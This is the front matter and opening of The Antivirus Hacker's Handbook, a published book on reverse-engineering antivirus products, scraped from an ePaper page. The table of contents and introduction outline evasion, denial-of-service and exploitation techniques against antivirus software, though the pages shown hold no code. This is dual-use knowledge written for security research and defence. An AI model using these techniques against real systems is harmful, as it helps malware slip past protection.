Antivirus hackers handbook
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
The <strong>Antivirus</strong> Hacker’s<br />
Handbook
The <strong>Antivirus</strong> Hacker’s<br />
Handbook<br />
Joxean Koret<br />
Elias Bachaalany
The <strong>Antivirus</strong> Hacker’s Handbook<br />
Published by<br />
John Wiley & Sons, Inc.<br />
10475 Crosspoint Boulevard<br />
Indianapolis, IN 46256<br />
www.wiley.com<br />
Copyright © 2015 by John Wiley & Sons, Inc., Indianapolis, Indiana<br />
Published simultaneously in Canada<br />
ISBN: 978-1-119-02875-8<br />
ISBN: 978-1-119-02876-5 (ebk)<br />
ISBN: 978-1-119-02878-9 (ebk)<br />
Manufactured in the United States of America<br />
10 9 8 7 6 5 4 3 2 1<br />
No part of this publication may be reproduced, stored in a retrieval system or transmitted in any form or<br />
by any means, electronic, mechanical, photocopying, recording, scanning or otherwise, except as permitted<br />
under Sections 107 or 108 of the 1976 United States Copyright Act, without either the prior written permission<br />
of the Publisher, or authorization through payment of the appropriate per-copy fee to the Copyright<br />
Clearance Center, 222 Rosewood Drive, Danvers, MA 01923, (978) 750-8400, fax (978) 646-8600. Requests to<br />
the Publisher for permission should be addressed to the Permissions Department, John Wiley & Sons, Inc.,<br />
111 River Street, Hoboken, NJ 07030, (201) 748-6011, fax (201) 748-6008, or online at http://www.wiley<br />
.com/go/permissions.<br />
Limit of Liability/Disclaimer of Warranty: The publisher and the author make no representations or warranties<br />
with respect to the accuracy or completeness of the contents of this work and specifically disclaim all<br />
warranties, including without limitation warranties of fitness for a particular purpose. No warranty may be<br />
created or extended by sales or promotional materials. The advice and strategies contained herein may not<br />
be suitable for every situation. This work is sold with the understanding that the publisher is not engaged in<br />
rendering legal, accounting, or other professional services. If professional assistance is required, the services<br />
of a competent professional person should be sought. Neither the publisher nor the author shall be liable for<br />
damages arising herefrom. The fact that an organization or Web site is referred to in this work as a citation<br />
and/or a potential source of further information does not mean that the author or the publisher endorses<br />
the information the organization or website may provide or recommendations it may make. Further, readers<br />
should be aware that Internet websites listed in this work may have changed or disappeared between when<br />
this work was written and when it is read.<br />
For general information on our other products and services please contact our Customer Care Department<br />
within the United States at (877) 762-2974, outside the United States at (317) 572-3993 or fax (317) 572-4002.<br />
Wiley publishes in a variety of print and electronic formats and by print-on-demand. Some material included<br />
with standard print versions of this book may not be included in e-books or in print-on-demand. If this book<br />
refers to media such as a CD or DVD that is not included in the version you purchased, you may download<br />
this material at http://booksupport.wiley.com. For more information about Wiley products, visit<br />
www.wiley.com.<br />
Library of Congress Control Number: 2015945503<br />
Trademarks: Wiley and the Wiley logo are trademarks or registered trademarks of John Wiley & Sons, Inc.<br />
and/or its affiliates, in the United States and other countries, and may not be used without written permission.<br />
All other trademarks are the property of their respective owners. John Wiley & Sons, Inc. is not associated<br />
with any product or vendor mentioned in this book.
About the Authors<br />
Joxean Koret has been working for the past +15 years in many different computing<br />
areas. He started as a database software developer and DBA, working<br />
with a number of different RDBMSs. Afterward he got interested in reverseengineering<br />
and applied this knowledge to the DBs he was working with. He<br />
has discovered dozens of vulnerabilities in products from the major database<br />
vendors, especially in Oracle software. He also worked in other security areas,<br />
such as developing IDA Pro at Hex-Rays or doing malware analysis and antimalware<br />
software development for an antivirus company, knowledge that was<br />
applied afterward to reverse-engineer and break over 14 AV products in roughly<br />
one year. He is currently a security researcher in Coseinc.<br />
Elias Bachaalany has been a computer programmer, a reverse-engineer, an occasional<br />
reverse-engineering trainer, and a technical writer for the past 14 years.<br />
Elias has also co-authored the book Practical Reverse Engineering, published by<br />
Wiley (ISBN: 978-111-8-78731-1). He has worked with various technologies and<br />
programming languages including writing scripts, doing web development,<br />
working with database design and programming, writing Windows device<br />
drivers and low-level code such as boot loaders or minimal operating systems,<br />
writing managed code, assessing software protections, and writing reverseengineering<br />
and desktop security tools. Elias has also presented twice at REcon<br />
Montreal (2012 and 2013).<br />
While working for Hex-Rays SA in Belgium, Elias helped improve and add<br />
new features to IDA Pro. During that period, he authored various technical blog<br />
posts, provided IDA Pro training, developed various debugger plug-ins, amped<br />
up IDA Pro’s scripting facilities, and contributed to the IDAPython project. Elias<br />
currently works at Microsoft.<br />
v
Credits<br />
Project Editor<br />
Sydney Argenta<br />
Technical Editor<br />
Daniel Pistelli<br />
Production Editor<br />
Saleem Hameed Sulthan<br />
Copy Editor<br />
Marylouise Wiack<br />
Manager of Content Development<br />
& Assembly<br />
Mary Beth Wakefield<br />
Production Manager<br />
Kathleen Wisor<br />
Marketing Director<br />
David Mayhew<br />
Marketing Manager<br />
Carrie Sherrill<br />
Professional Technology &<br />
Strategy Director<br />
Barry Pruett<br />
Business Manager<br />
Amy Knies<br />
Associate Publisher<br />
Jim Minatel<br />
Project Coordinator, Cover<br />
Brent Savage<br />
Proofreader<br />
Nicole Hirschman<br />
Indexer<br />
Nancy Guenther<br />
Cover Designer<br />
Wiley<br />
Cover Image<br />
Wiley; Shield © iStock.com/DSGpro<br />
vii
Acknowledgments<br />
I would like to acknowledge Mario Ballano, Ruben Santamarta, and Victor<br />
Manual Alvarez, as well as all my friends who helped me write this book, shared<br />
their opinions and criticisms, and discussed ideas. I am most thankful to my<br />
girlfriend for her understanding and support during the time that I spent on<br />
this book. Many thanks to Elias Bachaalany; without his help, this book would<br />
not have been possible. Also, special thanks to everyone at Wiley; it has been<br />
a great pleasure to work with you on this book. I am grateful for the help and<br />
support of Daniel Pistelli, Carol Long, Sydney Argenta, Nicole Hirschman,<br />
and Marylouise Wiack.<br />
ix
Contents at a Glance<br />
Introduction<br />
xix<br />
Part I <strong>Antivirus</strong> Basics 1<br />
Chapter 1 Introduction to <strong>Antivirus</strong> Software 3<br />
Chapter 2 Reverse-Engineering the Core 15<br />
Chapter 3 The Plug-ins System 57<br />
Chapter 4 Understanding <strong>Antivirus</strong> Signatures 77<br />
Chapter 5 The Update System 87<br />
Part II <strong>Antivirus</strong> Software Evasion 103<br />
Chapter 6 <strong>Antivirus</strong> Software Evasion 105<br />
Chapter 7 Evading Signatures 117<br />
Chapter 8 Evading Scanners 133<br />
Chapter 9 Evading Heuristic Engines 165<br />
Chapter 10 Identifying the Attack Surface 183<br />
Chapter 11 Denial of Service 207<br />
Part III Analysis and Exploitation 217<br />
Chapter 12 Static Analysis 219<br />
Chapter 13 Dynamic Analysis 235<br />
Chapter 14 Local Exploitation 269<br />
Chapter 15 Remote Exploitation 297<br />
xi
xii<br />
Contents at a Glance<br />
Part IV Current Trends and Recommendations 321<br />
Chapter 16 Current Trends in <strong>Antivirus</strong> Protection 323<br />
Chapter 17 Recommendations and the Possible Future 331<br />
Index 347
Contents<br />
Introduction<br />
xix<br />
Part I <strong>Antivirus</strong> Basics 1<br />
Chapter 1 Introduction to <strong>Antivirus</strong> Software 3<br />
What Is <strong>Antivirus</strong> Software? 3<br />
<strong>Antivirus</strong> Software: Past and Present 4<br />
<strong>Antivirus</strong> Scanners, Kernels, and Products 5<br />
Typical Misconceptions about <strong>Antivirus</strong> Software 6<br />
<strong>Antivirus</strong> Features 7<br />
Basic Features 7<br />
Making Use of Native Languages 7<br />
Scanners 8<br />
Signatures 8<br />
Compressors and Archives 9<br />
Unpackers 10<br />
Emulators 10<br />
Miscellaneous File Formats 11<br />
Advanced Features 11<br />
Packet Filters and Firewalls 11<br />
Self-Protection 12<br />
Anti-Exploiting 12<br />
Summary 13<br />
Chapter 2 Reverse-Engineering the Core 15<br />
Reverse-Engineering Tools 15<br />
Command-Line Tools versus GUI Tools 16<br />
Debugging Symbols 17<br />
Tricks for Retrieving Debugging Symbols 17<br />
Debugging Tricks 20<br />
xiii
xiv<br />
Contents<br />
Backdoors and Configuration Settings 21<br />
Kernel Debugging 23<br />
Debugging User-Mode Processes with a Kernel-Mode<br />
Debugger 25<br />
Analyzing AV Software with Command-Line Tools 27<br />
Porting the Core 28<br />
A Practical Example: Writing Basic Python Bindings<br />
for Avast for Linux 29<br />
A Brief Look at Avast for Linux 29<br />
Writing Simple Python Bindings for Avast for Linux 32<br />
The Final Version of the Python Bindings 37<br />
A Practical Example: Writing Native C/C++ Tools for Comodo<br />
<strong>Antivirus</strong> for Linux 37<br />
Other Components Loaded by the Kernel 55<br />
Summary 56<br />
Chapter 3 The Plug-ins System 57<br />
Understanding How Plug-ins Are Loaded 58<br />
A Full-Featured Linker in <strong>Antivirus</strong> Software 58<br />
Understanding Dynamic Loading 59<br />
Advantages and Disadvantages of the Approaches for Packaging<br />
Plug-ins 60<br />
Types of Plug-ins 62<br />
Scanners and Generic Routines 63<br />
File Format and Protocol Support 64<br />
Heuristics 65<br />
Bayesian Networks 66<br />
Bloom Filters 67<br />
Weights-Based Heuristics 68<br />
Some Advanced Plug-ins 69<br />
Memory Scanners 69<br />
Non-native Code 70<br />
Scripting Languages 72<br />
Emulators 73<br />
Summary 74<br />
Chapter 4 Understanding <strong>Antivirus</strong> Signatures 77<br />
Typical Signatures 77<br />
Byte-Streams 78<br />
Checksums 78<br />
Custom Checksums 79<br />
Cryptographic Hashes 80<br />
Advanced Signatures 80<br />
Fuzzy Hashing 81<br />
Graph-Based Hashes for Executable Files 83<br />
Summary 85
Contents xv<br />
Chapter 5 The Update System 87<br />
Understanding the Update Protocols 88<br />
Support for SSL/TLS 89<br />
Verifying the Update Files 91<br />
Dissecting an Update Protocol 92<br />
When Protection Is Done Wrong 100<br />
Summary 101<br />
Part II <strong>Antivirus</strong> Software Evasion 103<br />
Chapter 6 <strong>Antivirus</strong> Software Evasion 105<br />
Who Uses <strong>Antivirus</strong> Evasion Techniques? 106<br />
Discovering Where and How Malware Is Detected 107<br />
Old Tricks for Determining Where Malware Is<br />
Detected: Divide and Conquer 107<br />
Evading a Simple Signature-Based Detection with the<br />
Divide and Conquer Trick 108<br />
Binary Instrumentation and Taint Analysis 113<br />
Summary 114<br />
Chapter 7 Evading Signatures 117<br />
File Formats: Corner Cases and Undocumented Cases 118<br />
Evading a Real Signature 118<br />
Evasion Tips and Tricks for Specific File Formats 124<br />
PE Files 124<br />
JavaScript 126<br />
String Encoding 127<br />
Executing Code on the Fly 128<br />
Hiding the Logic: Opaque Predicates and Junk Code 128<br />
PDF 129<br />
Summary 131<br />
Chapter 8 Evading Scanners 133<br />
Generic Evasion Tips and Tricks 133<br />
Fingerprinting Emulators 134<br />
Advanced Evasion Tricks 136<br />
Taking Advantage of File Format Weaknesses 136<br />
Using Anti-emulation Techniques 137<br />
Using Anti-disassembling Techniques 142<br />
Disrupting Code Analyzers through Anti-analysis 144<br />
More Anti-Anti-Anti… 147<br />
Causing File Format Confusion 148<br />
Automating Evasion of Scanners 148<br />
Initial Steps 149<br />
Installing ClamAV 150<br />
Installing Avast 150<br />
Installing AVG 151
xvi<br />
Contents<br />
Installing F-Prot 152<br />
Installing Comodo 153<br />
Installing Zoner <strong>Antivirus</strong> 154<br />
MultiAV Configuration 154<br />
peCloak 158<br />
Writing the Final Tool 160<br />
Summary 162<br />
Chapter 9 Evading Heuristic Engines 165<br />
Heuristic Engine Types 165<br />
Static Heuristic Engines 166<br />
Bypassing a Simplistic Static Heuristic Engine 166<br />
Dynamic Heuristic Engines 173<br />
Userland Hooks 173<br />
Bypassing a Userland HIPS 176<br />
Kernel-Land Hooks 178<br />
Summary 180<br />
Chapter 10 Identifying the Attack Surface 183<br />
Understanding the Local Attack Surface 185<br />
Finding Weaknesses in File and Directory Privileges 185<br />
Escalation of Privileges 186<br />
Incorrect Privileges in Files and Folders 186<br />
Incorrect Access Control Lists 187<br />
Kernel-Level Vulnerabilities 187<br />
Exotic Bugs 188<br />
Exploiting SUID and SGID Binaries on Unix-Based Platforms 189<br />
ASLR and DEP Status for Programs and Binaries 190<br />
Exploiting Incorrect Privileges on Windows Objects 193<br />
Exploiting Logical Flaws 196<br />
Understanding the Remote Attack Surface 197<br />
File Parsers 198<br />
Generic Detection and File Disinfection Code 199<br />
Network Services, Administration Panels, and Consoles 199<br />
Firewalls, Intrusion Detection Systems, and Their Parsers 200<br />
Update Services 201<br />
Browser Plug-ins 201<br />
Security Enhanced Software 202<br />
Summary 203<br />
Chapter 11 Denial of Service 207<br />
Local Denial-of-Service Attacks 208<br />
Compression Bombs 208<br />
Creating a Simple Compression Bomb 209<br />
Bugs in File Format Parsers 212<br />
Attacks against Kernel Drivers 213<br />
Remote Denial-of-Service Attacks 214<br />
Compression Bombs 214<br />
Bugs in File Format Parsers 215<br />
Summary 215
Contents xvii<br />
Part III Analysis and Exploitation 217<br />
Chapter 12 Static Analysis 219<br />
Performing a Manual Binary Audit 219<br />
File Format Parsers 220<br />
Remote Services 228<br />
Summary 233<br />
Chapter 13 Dynamic Analysis 235<br />
Fuzzing 235<br />
What Is a Fuzzer? 236<br />
Simple Fuzzing 237<br />
Automating Fuzzing of <strong>Antivirus</strong> Products 239<br />
Using Command-Line Tools 240<br />
Porting <strong>Antivirus</strong> Kernels to Unix 243<br />
Fuzzing with Wine 244<br />
Problems, Problems, and More Problems 247<br />
Finding Good Templates 248<br />
Finding Template Files 250<br />
Maximizing Code Coverage 252<br />
Blind Code Coverage Fuzzer 253<br />
Using Blind Code Coverage Fuzzer 254<br />
Nightmare, the Fuzzing Suite 259<br />
Configuring Nightmare 260<br />
Finding Samples 262<br />
Configuring and Running the Fuzzer 262<br />
Summary 266<br />
Chapter 14 Local Exploitation 269<br />
Exploiting Backdoors and Hidden Features 270<br />
Finding Invalid Privileges, Permissions, and ACLs 274<br />
Searching Kernel-Land for Hidden Features 279<br />
More Logical Kernel Vulnerabilities 285<br />
Summary 295<br />
Chapter 15 Remote Exploitation 297<br />
Implementing Client-Side Exploitation 297<br />
Exploiting Weakness in Sandboxing 297<br />
Exploiting ASLR, DEP, and RWX Pages at Fixed Addresses 298<br />
Writing Complex Payloads 300<br />
Taking Advantage of Emulators 301<br />
Exploiting Archive Files 302<br />
Finding Weaknesses in Intel x86, AMD x86_64, and ARM<br />
Emulators 303<br />
Using JavaScript, VBScript, or ActionScript 303<br />
Determining What an <strong>Antivirus</strong> Supports 304<br />
Launching the Final Payload 306<br />
Exploiting the Update Services 307<br />
Writing an Exploit for an Update Service 308<br />
Server-Side Exploitation 317
xviii<br />
Contents<br />
Differences between Client-Side and Server-Side Exploitation 317<br />
Exploiting ASLR, DEP, and RWX Pages at Fixed Addresses 318<br />
Summary 318<br />
Part IV Current Trends and Recommendations 321<br />
Chapter 16 Current Trends in <strong>Antivirus</strong> Protection 323<br />
Matching the Attack Technique with the Target 324<br />
The Diversity of <strong>Antivirus</strong> Products 324<br />
Zero-Day Bugs 324<br />
Patched Bugs 325<br />
Targeting Home Users 325<br />
Targeting Small to Medium-Sized Companies 326<br />
Targeting Governments and Big Companies 326<br />
The Targets of Governments 327<br />
Summary 328<br />
Chapter 17 Recommendations and the Possible Future 331<br />
Recommendations for Users of <strong>Antivirus</strong> Products 331<br />
Blind Trust Is a Mistake 332<br />
Isolating Machines Improves Protection 337<br />
Auditing Security Products 338<br />
Recommendations for <strong>Antivirus</strong> Vendors 338<br />
Engineering Is Different from Security 339<br />
Exploiting <strong>Antivirus</strong> Software Is Trivial 339<br />
Perform Audits 340<br />
Fuzzing 340<br />
Use Privileges Safely 341<br />
Reduce Dangerous Code in Parsers 342<br />
Improve the Safety of Update Services and Protocols 342<br />
Remove or Disable Old Code 343<br />
Summary 344<br />
Index 347
Introduction<br />
Welcome to The <strong>Antivirus</strong> Hacker’s Handbook. With this book, you can increase<br />
your knowledge about antivirus products and reverse-engineering in general;<br />
while the reverse-engineering techniques and tools discussed in this book are<br />
applied to antivirus software, they can also be used with any other software<br />
products. Security researchers, penetration testers, and other information security<br />
professionals can benefit from this book. <strong>Antivirus</strong> developers will benefit<br />
as well because they will learn more about how antivirus products are analyzed,<br />
how they can be broken into parts, and how to prevent it from being broken or<br />
make it harder to break.<br />
I want to stress that although this book is, naturally, focused on antivirus products,<br />
it also contains practical examples that show how to apply reverse-engineering,<br />
vulnerability discovery, and exploitation techniques to real-world applications.<br />
Overview of the Book and Technology<br />
This book is designed for individuals who need to better understand the functionality<br />
of antivirus products, regardless of which side of the fence they are on:<br />
offensive or defensive. Its objective is to help you learn when and how specific<br />
techniques and tools should be used and what specific parts of antivirus products<br />
you should focus on, based on the specific tasks you want to accomplish.<br />
This book is for you if any of the following statements are true:<br />
■ You want to learn more about the security of antivirus products.<br />
■ You want to learn more about reverse-engineering, perhaps with the aim<br />
of reverse-engineering antivirus products.<br />
■ You want to bypass antivirus software.<br />
■ You want to break antivirus software into pieces.<br />
xix
xx<br />
Introduction<br />
■ You want to write exploits for antivirus software.<br />
■ You want to evaluate antivirus products.<br />
■ You want to increase the overall security of your own antivirus products,<br />
or you want to know how to write security-aware code that will deal with<br />
hostile code.<br />
■ You love to tinker with code, or you want to expand your skills and<br />
knowledge in the information security field.<br />
How This Book Is Organized<br />
The contents of this book are structured as follows:<br />
■ Chapter 1, “Introduction to <strong>Antivirus</strong> Software”—Guides you through<br />
the history of antivirus software to the present, and discusses the most<br />
typical features available in antivirus products, as well as some less common<br />
ones.<br />
■ Chapter 2, “Reverse-Engineering the Core”—Describes how to reverseengineer<br />
antivirus software, with tricks that can be used to debug the<br />
software or disable its self-protection mechanisms. This chapter also<br />
discusses how to apply this knowledge to create Python bindings for<br />
Avast for Linux, as well as a native C/C++ tool and unofficial SDK for<br />
the Comodo for Linux antivirus.<br />
■ Chapter 3, “The Plug-ins System”—Discusses how antivirus products<br />
use plug-ins, how they are loaded, and how they are distributed, as well<br />
as the purpose of antivirus plug-ins.<br />
■ Chapter 4, “Understanding <strong>Antivirus</strong> Signatures”—Explores the most<br />
typical signature types used in antivirus products, as well as some more<br />
advanced ones.<br />
■ Chapter 5, “The Update System”—Describes how antivirus software is<br />
updated, how the update systems are developed, and how update protocols<br />
work. This chapter concludes by showing a practical example of<br />
how to reverse-engineer an easy update protocol.<br />
■ Chapter 6, “<strong>Antivirus</strong> Software Evasion”—Gives a basic overview of<br />
how to bypass antivirus software, so that files can evade detection. Some<br />
general tricks are discussed, as well as techniques that should be avoided.<br />
■ Chapter 7, “Evading Signatures”—Continues where Chapter 4 left off<br />
and explores how to bypass various kinds of signatures.<br />
■ Chapter 8, “Evading Scanners”—Continues the discussion of how to<br />
bypass antivirus products, this time focusing on scanners. This chapter<br />
looks at how to bypass some static heuristic engines, anti-disassembling,<br />
anti-emulation, and other “anti-” tricks, as well as how to write an automatic<br />
tool for portable executable file format evasion of antivirus scanners.
Introduction xxi<br />
■ Chapter 9, “Evading Heuristic Engines”—Finishes the discussion on<br />
evasion by showing how to bypass both static and dynamic heuristic<br />
engines implemented by antivirus products.<br />
■ Chapter 10, “Identifying the Attack Surface”—Introduces techniques<br />
used to attack antivirus products. This chapter will guide you through the<br />
process of identifying both the local and remote attack surfaces exposed<br />
by antivirus software.<br />
■ Chapter 11, “Denial of Service”—Starts with a discussion about performing<br />
denial-of-service attacks against antivirus software. This chapter discusses<br />
how such attacks can be launched against antivirus products both<br />
locally and remotely by exploiting their vulnerabilities and weaknesses.<br />
■ Chapter 12, “Static Analysis”—Guides you through the process of statically<br />
auditing antivirus software to discover vulnerabilities, including<br />
real-world vulnerabilities.<br />
■ Chapter 13, “Dynamic Analysis”—Continues with the discussion of<br />
finding vulnerabilities in antivirus products, but this time using dynamic<br />
analysis techniques. This chapter looks specifically at fuzzing, the most<br />
popular technique used to discover vulnerabilities today. Throughout<br />
this chapter, you will learn how to set up a distributed fuzzer with central<br />
administration to automatically discover bugs in antivirus products and<br />
be able to analyze them.<br />
■ Chapter 14, “Local Exploitation”—Guides you through the process of<br />
exploiting local vulnerabilities while putting special emphasis on logical<br />
flaws, backdoors, and unexpected usages of kernel-exposed functionality.<br />
■ Chapter 15, “Remote Exploitation”—Discusses how to write exploits<br />
for memory corruption issues by taking advantage of typical mistakes in<br />
antivirus products. This chapter also shows how to target update services<br />
and shows a full exploit for one update service protocol.<br />
■ Chapter 16, “Current Trends in <strong>Antivirus</strong> Protection”—Discusses which<br />
antivirus product users can be targeted by actors that use flaws in antivirus<br />
software, and which users are unlikely to be targeted with such<br />
techniques. This chapter also briefly discusses the dark world in which<br />
such bugs are developed.<br />
■ Chapter 17, “Recommendations and the Possible Future”—Concludes<br />
this book by making some recommendations to both antivirus users and<br />
antivirus vendors, and discusses which strategies can be adopted in the<br />
future by antivirus products.<br />
Who Should Read This Book<br />
This book is designed for individual developers and reverse-engineers with<br />
intermediate skills, although the seasoned reverse-engineer will also benefit
xxii<br />
Introduction<br />
from the techniques discussed here. If you are an antivirus engineer or a malware<br />
reverse-engineer, this book will help you to understand how attackers<br />
will try to exploit your software. It will also describe how to avoid undesirable<br />
situations, such as exploits for your antivirus product being used in targeted<br />
attacks against the users you are supposed to protect.<br />
More advanced individuals can use specific chapters to gain additional skills<br />
and knowledge. As an example, if you want to learn more about writing local<br />
or remote exploits for antivirus products, proceed to Part III, “Analysis and<br />
Exploitation,” where you will be guided through almost the entire process of<br />
discovering an attack surface, finding vulnerabilities, and exploiting them. If you<br />
are interested in antivirus evasion, then Part II, “<strong>Antivirus</strong> Software Evasion,”<br />
is for you. So, whereas some readers may want to read the book from start to<br />
finish, there is nothing to prevent you from moving around as needed.<br />
Tools You Will Need<br />
Your desire to learn is the most important thing you have as you start to read<br />
this book. Although I try to use open-source “free” software, this is not always<br />
possible. For example, I used the commercial tool IDA in a lot of cases; because<br />
antivirus programs are, with only one exception, closed-source commercial<br />
products, you need to use a reverse-engineering tool, and IDA is the de facto one.<br />
Other tools that you will need include compilers, interpreters (such as Python),<br />
and some tools that are not open source but that can be freely downloaded, such<br />
as the Sysinternals tools.<br />
What’s on the Wiley Website<br />
To make it as easy as possible for you to get started, some of the basic tools you<br />
will need are available on the Wiley website, which has been set up for this<br />
book at www.wiley.com/go/antivirus<strong>hackers</strong><strong>handbook</strong>.<br />
Summary (From Here, Up Next, and So On)<br />
The <strong>Antivirus</strong> Hacker’s Handbook is designed to help readers become aware of<br />
what antivirus products are, what they are not, and what to expect from them;<br />
this information is not usually available to the public. Rather than discussing<br />
how antivirus products work in general, it shows real bugs, exploits, and techniques<br />
for real-world products that you may be using right now and provides<br />
real-world techniques for evasion, vulnerability discovery, and exploitation.<br />
Learning how to break antivirus software not only helps attackers but also helps<br />
you to understand how antivirus products can be enhanced and how antivirus<br />
users can best protect themselves.
Part<br />
I<br />
<strong>Antivirus</strong> Basics<br />
In This Part<br />
Chapter 1: Introduction to <strong>Antivirus</strong> Software<br />
Chapter 2: Reverse-Engineering the Core<br />
Chapter 3: The Plug-ins System<br />
Chapter 4: Understanding <strong>Antivirus</strong> Signatures<br />
Chapter 5: The Update System
CHAPTER<br />
1<br />
Introduction to <strong>Antivirus</strong><br />
Software<br />
<strong>Antivirus</strong> software is designed to prevent computer infections by detecting<br />
malicious software, commonly called malware, on your computer and, when<br />
appropriate, removing the malware and disinfecting the computer. Malware,<br />
also referred to as samples in this book, can be classified into various kinds,<br />
namely, Trojans, viruses (infectors), rootkits, droppers, worms, and so on.<br />
This chapter covers what antivirus (AV) software is and how it works. It offers<br />
a brief history of AV software and a short analysis of how it evolved over time.<br />
What Is <strong>Antivirus</strong> Software?<br />
<strong>Antivirus</strong> software is special security software that aims to give better protection<br />
than that offered by the underlying operating system (such as Windows or<br />
Mac OS X). In most cases, it is used as a preventive solution. However, when that<br />
fails, the AV software is used to disinfect the infected programs or to completely<br />
clean malicious software from the operating system.<br />
AV software uses various techniques to identify malicious software, which<br />
often self-protects and hides deep in an operating system. Advanced malware<br />
may use undocumented operating system functionality and obscure techniques<br />
in order to persist and avoid being detected. Because of the large attack surface<br />
these days, AV software is designed to deal with all kinds of malicious payloads<br />
coming from both trusted and untrusted sources. Some malicious inputs that<br />
3
4 Part I ■ <strong>Antivirus</strong> Basics<br />
AV software tries to protect an operating system from, with varying degrees<br />
of success, are network packets, email attachments, and exploits for browsers<br />
and document readers, as well as executable programs running on the operating<br />
system.<br />
<strong>Antivirus</strong> Software: Past and Present<br />
The earliest AV products were simply called scanners because they were commandline<br />
scanners that tried to identify malicious patterns in executable programs.<br />
AV software has changed a lot since then. For example, many AV products no<br />
longer include command-line scanners. Most AV products now use graphical<br />
user interface (GUI) scanners that check every single file that is created, modified,<br />
or accessed by the operating system or by user programs. They also install<br />
firewalls to detect malicious software that uses the network to infect computers,<br />
install browser add-ons to detect web-based exploits, isolate browsers for safe<br />
payment, create kernel drivers for AV self-protection or sandboxing, and so on.<br />
Since the old days of Microsoft DOS and other antiquated operating systems,<br />
software products have evolved alongside the operating systems, as is natural.<br />
However, AV software has evolved at a remarkable rate since the old days<br />
because of the incredible amount of malware that has been created. During the<br />
1990s, an AV company would receive only a handful of malware programs in<br />
the space of a week, and these were typically file infectors (or viruses). Now,<br />
an AV company will receive thousands of unique malicious files (unique considering<br />
their cryptographic hash, like MD5 or SHA-1) daily. This has forced<br />
the AV industry to focus on automatic detection and on creating heuristics for<br />
detection of as-yet-unknown malicious software by both dynamic and static<br />
means. Chapters 3 and 4 discuss how AV software works in more depth.<br />
The rapid evolution of malware and anti-malware software products is driven<br />
by a very simple motivator: money. In the early days, virus creators (also called<br />
vxers) used to write a special kind of file infector that focused on performing<br />
functions not previously done by others in order to gain recognition or just as a<br />
personal challenge. Today, malware development is a highly profitable business<br />
used to extort money from computer users, as well as steal their credentials for<br />
various online services such as eBay, Amazon, and Google Mail, as well as banks<br />
and payment platforms (PayPal, for example); the common goal is to make as<br />
much money as possible.<br />
Some players in the malware industry can steal email credentials for your<br />
Yahoo or Gmail accounts and use them to send spam or malicious software<br />
to thousands of users in your name. They can also use your stolen credit card<br />
information to issue payments to other bank accounts controlled by them or to<br />
pay mules to move the stolen money from dirty bank accounts to clean ones, so<br />
their criminal activity becomes harder to trace.
Chapter 1 ■ Introduction to <strong>Antivirus</strong> Software 5<br />
Another increasingly common type of malware is created by governments,<br />
shady organizations, or companies that sell malware (spying software) to governments,<br />
who in turn spy on their own people’s communications. Some software is<br />
designed to sabotage foreign countries’ infrastructures. For example, the notorious<br />
Stuxnet computer worm managed to sabotage Iran’s Natanz nuclear plant, using<br />
up to five zero-day exploits. Another example of sabotage is between countries<br />
and companies that are in direct competition with another company or country<br />
or countries, such as the cyberattack on Saudi Aramco, a sabotage campaign<br />
attributed to Iran that targeted the biggest oil company in Saudi Arabia.<br />
Software can also be created simply to spy on government networks, corporations,<br />
or citizens; organizations like the National Security Agency (NSA)<br />
and Britain’s Government Communications Headquarters (GCHQ), as well as<br />
<strong>hackers</strong> from the Palestine Liberation Army (PLA), engage in these activities<br />
almost daily. Two examples of surveillance software are FinFisher and Hacking<br />
Team. Governments, as well as law enforcement and security agencies, have<br />
purchased commercial versions of FinFisher and Hacking Team to spy on<br />
criminals, suspects, and their own citizens. An example that comes to mind is<br />
the Bahrain government, which used FinFisher software to spy on rebels who<br />
were fighting against the government.<br />
Big improvements and the large amounts of money invested in malware<br />
development have forced the AV industry to change and evolve dramatically<br />
over the last ten years. Unfortunately, the defensive side of information security,<br />
where AV software lies, is always behind the offensive side. Typically, an AV<br />
company cannot detect malware that is as yet unknown, especially if there is<br />
some quality assurance during the development of the malware software piece.<br />
The reason is very simple: AV evasion is a key part of malware development,<br />
and for attackers it is important that their malware stay undetected as long<br />
as possible. Many commercial malware packages, both legal and illegal, are<br />
sold with a window of support time. During that support period, the malware<br />
product is updated so it bypasses detection by AV software or by the operating<br />
system. Alternatively, malware may be updated to address and fix bugs, add<br />
new features, and so on. AV software can be the target of an attack, as in the<br />
case of The Mask, which was government-sponsored malware that used one<br />
of Kaspersky’s zero-day exploits.<br />
<strong>Antivirus</strong> Scanners, Kernels, and Products<br />
A typical computer user may view the AV software as a simple software suite,<br />
but an attacker must be able to view the AV on a deeper level.<br />
This chapter will detail the various components of an AV, namely, the kernel,<br />
command-line scanner, GUI scanner, daemons or system services, file system filter<br />
drivers, network filter drivers, and any other support utility that ships with it.
6 Part I ■ <strong>Antivirus</strong> Basics<br />
ClamAV, the only open-source AV software, is an example of a scanner. It<br />
simply performs file scanning to discover malicious software patterns, and it<br />
prints a message for each detected file. ClamAV does not disinfect or use a true<br />
(behavioral-based) heuristic system.<br />
A kernel, on the other hand, forms the core of an AV product. For example,<br />
the core of ClamAV is the libclam.so library. All the routines for unpacking<br />
executable programs, compressors, cryptors, protectors, and so on are in this<br />
library. All the code for opening compressed files to iterate through all the streams<br />
in a PDF file or to enumerate and analyze the clusters in one OLE2 container<br />
file (such as a Microsoft Word document) are also in this library. The kernel is<br />
used by the scanner clamscan, by the resident (or daemon) clamd, or by other<br />
programs and libraries such as its Python bindings, which are called PyClamd.<br />
NOTE AV products often use more than one AV core or kernel. For example,<br />
F-Secure uses its own AV engine and the engine licensed from BitDefender.<br />
An antivirus product may not always offer third-party developers direct access<br />
to its core; instead, it may offer access to command-line scanners. Other AV<br />
products may not give access to command-line scanners; instead, they may only<br />
